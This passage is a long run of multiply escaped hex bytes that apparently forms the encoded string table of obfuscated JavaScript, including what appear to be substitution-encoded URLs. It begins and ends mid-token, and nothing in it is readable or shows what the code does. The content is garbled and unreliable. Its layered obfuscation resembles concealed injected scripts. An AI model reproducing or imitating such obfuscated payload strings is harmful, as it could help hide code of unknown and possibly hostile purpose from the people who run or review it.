c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x33\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6